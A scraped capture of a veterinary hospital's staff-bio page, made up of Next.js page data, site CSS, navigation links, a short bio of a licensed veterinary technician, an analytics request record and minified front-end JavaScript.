.nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Animal Kind Veterinary Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":392,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0511"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"7AGfpBaDpprgIoK0trmCyZ"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/7AGfpBaDpprgIoK0trmCyZ/855bb8f5b668cc67920c9398ae5d8534/NVA---Favicon.jpg"},"logoDark":{"__typename":"Asset","title":"Animal Kind Veterinary Hospital 511 - Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png","contentType":"image/png","width":8957},"logoLight":{"__typename":"Asset","title":"Animal Kind Veterinary Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png","contentType":"image/png","width":8957},"reCaptchaKey":"6LeYnbQUAAAAADnZal_TqBRHsMS93RhMtASthyAQ","audioEyeHash":"ede42205b96821337b71b20cd7290b05","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"2Gd5bh9cyhLrr0UlYiDLc0"},"variation":"logo-left","socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"5olhs5TeTs6qXhxfAMWVgO"},"facebookUrl":"https://www.facebook.com/animalkindveterinaryhospital/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/animalkindvet/"},"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Animal Kind Veterinary Hospital #0511 - PlayfulV2 - Font Roboto and Montserrat","embedCode":"\u003cstyle\u003e\n/* Font Import */\n   @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700\u0026family=Roboto:wght@400;700\u0026display=swap');\n\n/* Font Selection - Heading Fonts */\n   h1, h2, h3, .heading_four, .card-rich-text h3, h2.three-tile-top-heading, section.three-tile h3 {\n      font-family: 'Roboto', sans-serif !important;\n      font-weight: 700;\n   }\n\n/* Font Selection - Text Fonts */\n   p, .address-block span {\n      font-family: 'Montserrat', sans-serif !important;\n   }\n   li, a, span, div.copyright div.heading_five {\n      font-family: 'Montserrat', sans-serif !important;\n   }\n   a, p.heading_four {\n      font-weight: bold;\n   }\n/* Font Selection - Header Nav Phone, Address, Utility Links, Map Toggle Link */\n    div.nav-contacts div.heading_five, div.nav-contacts div.heading-five span, .nav-utility-link a, li.hour-details-tab a.tab-link p.heading_five {\n      font-family: 'Montserrat', sans-serif !important;\n      font-weight: bold;\n    }\n/* Font Selection - Button Fonts */\n   .nav-btn, a.hero-button,  p.promo-link a.sg-btn-cpnt, div.textCard a.sg-btn-cpnt.fiftyFiftyAnchor, .tile-link a {\n      font-family: 'Montserrat', sans-serif !important;\n      font-weight: bold;\n  }\n\u003c/style\u003e ","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2BSLl5GElhvdVRPLs6nhJW"},"label":"TikTok","url":"https://www.tiktok.com/@animalkindvet?traffic_type=others\u0026referer_url=amp_animalkindveterinaryhospital\u0026referer_video_id=7152993200125332778","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1IAaVytJC9xBu02keEN8I6"},"label":"Instagram","url":"https://www.instagram.com/animalkindvet/","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4dlr0XlNkGrvdumAHBvF87"},"label":"Facebook","url":"https://www.facebook.com/animalkindveterinaryhospital/","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.animalkind.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7JESmbhZp5ruFyjayjk6en"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.animalkind.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"3DnVvRNzKo5OGj4GVFhCIi"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4LXtOQ8QQWbj9pL3maQvrj"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Animal Kind Veterinary Hospital 0511 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"4Nd4ykgcQZBzAJausoyAHr"},"name":"KEY CATEGORY MENU GROUP - Animal Kind Veterinary Hospital 0511 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5TsszbhYvLLe5HJ41iONoG"},"label":"About Our Hospital","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"61tfnE2j3fQpQLGB4P4tpH"},"keyCategoryName":"Client Center","name":"KEY CATEGORY MENU - Animal Kind Veterinary Hospital 0511 - Client Center","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"aaIgI1cO0Jxvo0WLnHkO2"},"name":"KEY CATEGORY MENU GROUP - Animal Kind Veterinary Hospital 0511 - Client Center - Column 1","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"A1hp1ezcc133OCX6ybUiK"},"label":"New Client Form","url":"/new-client-form","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"24JSELjIbQoKOl6tz8DpPG"},"label":"Anesthesia Check-In Form","url":"/anesthesia-check-in","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4hQ7DxFWfbrOBEc457upol"},"label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6D1kxb5Xd0uWajtGenns5I"},"label":"Medication Refill Request Form","url":"/rx-refill-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"6LWPBC210oo141p3RJTS85"},"name":"KEY CATEGORY MENU GROUP - Animal Kind Veterinary Hospital 0511 - Client Center - Column 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3AMzOoHgx65duurAYpErYz"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4uyn5dz0bkcOwIc5NogPAa"},"label":"Resources","url":"/resources","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1Llmxep6LpD2z7D1iivLz0"},"label":"Hospital Policies","url":"/hospital-policies","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"7uO8hcAzppQX0yWDNg9xO3"},"name":"Animal Kind Veterinary Hospital - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2BSLl5GElhvdVRPLs6nhJW"},"dataAnalyticsValue":"Other","label":"TikTok","ariaLabel":null,"url":"https://www.tiktok.com/@animalkindvet?traffic_type=others\u0026referer_url=amp_animalkindveterinaryhospital\u0026referer_video_id=7152993200125332778","hyperlinkType":"URL","title":"LINK - Animal Kind Veterinary Hospital 0511 - TikTok","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"5olhs5TeTs6qXhxfAMWVgO"},"facebookUrl":"https://www.facebook.com/animalkindveterinaryhospital/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/animalkindvet/"},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.animalkind.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7JESmbhZp5ruFyjayjk6en"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":"Dark","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Animal Kind Veterinary Hospital 0511 - Powder #fff7f2","colorBackground":"#fff7f2","imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/AwtpR9e7bojuC8Jvj7Emb/4dc668576fdc01b4f1c494882d2fa317/Master-EarthyV2_-_Powder","title":"Master-EarthyV2 - Powder","size":286,"height":100,"width":100}}},"allExperiences":null,"dynamicStylesCss":".nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"path":"destin","staffArray":[{"__typename":"Staff","staffName":"Destin","url":null,"createBioPage":null,"title":"Licensed Veterinary Technician","shortBio":{"__typename":"StaffShortBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"“Here’s Johnny”","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Destin has been with Animal Kind for over 15 years now. He enjoys traveling and eating out.","marks":[],"data":{}}]}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6ETCqUZ05NRMyGV0YGcWrD"},"name":"IMAGE CONTAINER - Animal Kind Veterinary Hospital 511 - Destin","title":null,"altText":"Destin","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Kind Veterinary Hospital 511 - Destin","url":"https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg","size":180012,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"56qvWazLoqFRbgrU2hJ6ER"}}],"yextDivision":"434989","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/56qvWazLoqFRbgrU2hJ6ER"},"__N_SSG":true},"page":"/staff/[...slug]","query":{"slug":["destin"]},"buildId":"WI_XYmcRDI5sKL0BpDJbt","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.2746021522946174"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecf5dfad936f4c3abb466b39d4c17d33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1418125626&t=pageview&_s=1&dl=https%3A%2F%2Fwww.animalkind.com%2Fstaff%2Fdestin%2F&ul=en-us%40posix&dt=Destin%20%7C%20Animal%20Kind%20Veterinary%20Hospital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1805622189&gjid=1352133342&cid=722387977.1766048211&tid=UA-122495769-1&_gid=1654576269.1766048211&_r=1&_slc=1&gtm=45He5ca1n81T2WCC97za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940&z=603613279
body_size: -451
content:
2,cG-43JCBSLXP5

--- FILE ---
content_type: application/javascript
request_url: https://www.animalkind.com/_next/static/chunks/pages/staff/%5B...slug%5D-cb8eaa61bc6c0a38.js
body_size: 2365
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3746],{4932:function(a,e,o){"use strict";o.d(e,{Z:function(){return w}});var n=o(67294),i=o(19521),t=o(93967),l=o.n(t),r={private:"--_nva-breadcrumbs--bg-color",public:"--nva-breadcrumbs--bg-color",value:"hsl(var(--g-color-secondary-950))"},c={private:"--_nva-breadcrumbs--font-color",public:"--nva-breadcrumbs--font-color",value:"hsl(var(--g-color-white))"},s={private:"--_nva-breadcrumbs--arrow-color",public:"--nva-breadcrumbs--arrow-color",value:"hsl(var(--g-color-secondary))"},d=o(19295),v=r,u=c,f=s,m=(0,i.iv)(["&.nva-breadcrumbs{"," background:var(",");vertical-align:middle;}&.nva-breadcrumbs ol{display:flex;flex-wrap:wrap;align-items:center;gap:var(--g-spacing-3);list-style:none;margin:0;padding:0;}.nva-breadcrumbs__item,.nva-breadcrumbs__item > .nva-anchor{margin-bottom:0;text-transform:capitalize;"," color:var(",");}.nva-breadcrumbs__item--go-back{padding:0;background:none;border:none;cursor:pointer;display:flex;align-items:center;gap:var(--g-spacing-3);}.nva-breadcrumbs__arrow{display:flex;align-items:center;vertical-align:middle;}.nva-breadcrumbs__arrow path{"," fill:var(",");}"],(0,d.m)(v,v.value),v.private,(0,d.m)(u,u.value),u.private,(0,d.m)(f,f.value),f.private),g=o(83582),p=o(11163),b=o(36864),h=n.createElement;var _=function(a){return h("svg",(0,b.Z)({width:"12",height:"13",viewBox:"0 0 12 13",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg"},a),h("mask",{id:"mask0_8378_1828",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"12",height:"13"},h("rect",{y:"0.5",width:"12",height:"12",fill:"currentColor"})),h("g",{mask:"url(#mask0_8378_1828)"},h("path",{d:"M4.01211 11.9001L2.72461 10.6126L6.83711 6.5001L2.72461 2.3876L4.01211 1.1001L9.41211 6.5001L4.01211 11.9001Z",fill:"currentColor"})))},y=n.createElement,w=(0,i.ZP)((function(a){var e=a.className,o=a.baseRoute,i=a.data,t=(0,p.useRouter)().query;return y("nav",{"aria-label":"Breadcrumbs",className:l()("nva-breadcrumbs",e)},y("div",{className:"l-grid"},y("div",{className:"l-col-full"},o?y("ol",null,y("li",{className:"nva-breadcrumbs__item u-button"},y(g.ZP,{removeDefaultStyles:!0,to:"/".concat(null===t||void 0===t?void 0:t.slug[0])},o)),function(a){var e,o,i=a.data,t=a.query;return"Blog"===i.__typename?y(n.Fragment,null,y("li",{className:"nva-breadcrumbs__item","aria-hidden":"true"},y(_,{"aria-hidden":"true",className:"nva-breadcrumbs__arrow"})),y("li",{className:"nva-breadcrumbs__item u-button"},"".concat(null===i||void 0===i||null===(o=i.blogCategory)||void 0===o?void 0:o.categoryName))):(null===t||void 0===t||null===(e=t.slug)||void 0===e?void 0:e.filter((function(a){return a!==(null===t||void 0===t?void 0:t.slug[0])}))).map((function(a){return y(n.Fragment,null,y("li",{className:"nva-breadcrumbs__item","aria-hidden":"true"},y(_,{"aria-hidden":"true",className:"nva-breadcrumbs__arrow"})),y("li",{className:"nva-breadcrumbs__item u-button"},a.replaceAll("-"," ")))}))}({query:t,data:i})):y("button",{className:"nva-breadcrumbs__item nva-breadcrumbs__item--go-back u-button",onClick:function(){window.history.back()}},y(_,{style:{rotate:"180deg"},"aria-hidden":"true",className:"nva-breadcrumbs__arrow"}),"Go Back"))))})).withConfig({componentId:"sc-1hsis82-0"})(["",";"],m)},41242:function(a,e,o){"use strict";o.d(e,{Z:function(){return w}});var n=o(67294),i=o(19521),t=o(72587),l=(0,i.iv)(["box-sizing:border-box;margin:0;padding:var(--sc-staff--staff-bio-detail-padding_mobile,",");background-color:var(--sc-staff--bio-bg-color,",");.desktop-only{display:none;@media only screen and (min-width:","){display:block;}}.mobile-only{display:block;@media only screen and (min-width:","){display:none;}}.row{margin:0 auto;max-width:540px;position:relative;@media only screen and (min-width:","){margin:0 var(--sc-spacing-5,30px);max-width:100%;}}.breadcrumb{position:absolute;top:-40px;@media only screen and (min-width:","){top:-60px;}}.back-link{display:none;}.image-detail{position:relative;@media only screen and (min-width:","){padding-left:var(--sc-spacing-3,10px);}}.staff-title{margin:0 0 var(--sc-spacing-3,10px);",";@media only screen and (min-width:","){margin:0 0 var(--sc-spacing-4,20px);}}.staff-name{margin:0 0 var(--sc-spacing-4,20px);",";@media only screen and (min-width:","){margin:0 0 var(--sc-spacing-5,30px);}}.staff-image{overflow:hidden;margin-bottom:var(--sc-spacing-4,20px);border-radius:var(--sc-image-gallery--border-radius,",");@media only screen and (max-width:","){","}}.staff-detail{margin:0 0 var(--sc-spacing-5,30px);p{",";}}.accreditation-heading{margin:0 0 var(--sc-spacing-3,15px);@media only screen and (min-width:","){margin-bottom:20px;}}.accreditation-block{margin:0 0 var(--sc-spacing-5,30px) var(--sc-spacing-3,15px);}.accreditation-block li{list-style-type:disc;display:list-item;padding:0;}.accreditation-block p{margin:0 0 var(--sc-spacing-3,10px);@media only screen and (min-width:","){margin:0;}}.social-icons section{height:35px;width:35px;background-color:",";",";svg{fill:var(--sc-staff--fill-color,",");}a{background-color:initial;}&:hover{background-color:var(--sc-staff--icon-color-hover,",");",";",";svg{fill:",";}}}@media only screen and (min-width:","){padding:var(--sc-spacing-15,110px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}"],(function(a){var e,o;return(null===(e=a.theme)||void 0===e||null===(o=e.staff)||void 0===o?void 0:o.StaffBioDetailPadding)||"var(--sc-spacing-13, 90px) var(--sc-spacing-4, 20px) var(--sc-spacing-7, 40px)"}),(function(a){var e,o;return null===(e=a.theme)||void 0===e||null===(o=e.staff)||void 0===o?void 